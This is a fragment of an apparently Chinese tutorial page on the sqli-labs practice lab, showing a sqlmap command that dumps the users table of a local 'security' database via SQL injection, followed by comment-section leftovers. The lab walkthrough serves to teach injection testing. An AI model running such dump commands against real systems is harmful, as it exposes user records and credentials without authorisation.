
6.查看users表的所有数据:sqlmap -u 'http://127.0.0.1/sqli-labs/Less-6?id=1' -D 'security' -T 'users' --dump















 1364
1364

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









